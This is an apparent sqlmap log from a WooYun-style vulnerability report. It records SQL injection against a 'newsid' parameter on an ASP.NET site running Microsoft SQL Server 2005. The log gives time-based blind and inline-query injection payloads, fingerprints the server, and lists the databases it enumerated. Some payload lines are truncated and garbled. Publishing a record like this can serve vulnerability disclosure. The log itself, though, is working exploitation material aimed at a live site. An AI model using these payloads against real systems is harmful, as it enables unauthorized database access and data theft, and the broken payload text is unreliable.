 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsid=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: newsid=(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(112)+CHAR(11
ELECT (CASE WHEN (6042=6042) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
)+CHAR(107)+CHAR(98)+CHAR(113))
---
[11:10:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:10:58] [INFO] fetching database names
[11:10:58] [INFO] the SQL query used returns 5 entries
[11:10:58] [INFO] retrieved: exam_zz
[11:10:59] [INFO] retrieved: master
[11:10:59] [INFO] retrieved: model
[11:10:59] [INFO] retrieved: msdb
[11:10:59] [INFO] retrieved: tempdb
available databases [5]:
[*] exam_zz
[*] master
[*] model
[*] msdb
[*] tempdb
[11:11:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[11:11:00] [INFO] fetched data logged to text files under 'C:\Documents and
ings\Administrator\.sqlmap\output\
www.wooyun.org